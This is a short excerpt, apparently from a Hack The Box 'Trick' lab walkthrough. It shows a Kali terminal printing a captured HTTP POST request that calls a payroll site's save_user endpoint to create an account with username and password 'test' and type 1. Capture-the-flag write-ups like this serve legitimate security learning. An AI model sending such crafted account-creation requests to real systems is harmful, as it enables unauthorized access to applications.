 ┌──(root💀kali)-[/home/kali/Desktop/HTB/Trick]
└─# cat adduser_req.txt
POST /ajax.php?action=save_user HTTP/1.1
Host: preprod-payroll.trick.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 48
Origin: http://preprod-payroll.trick.htb
Connection: close
Referer: http://preprod-payroll.trick.htb/index.php?page=users
Cookie: PHPSESSID=4pt6cu820m1hbi0h0n4n0fmuf9
id=&name=test&username=test&password=test&type=1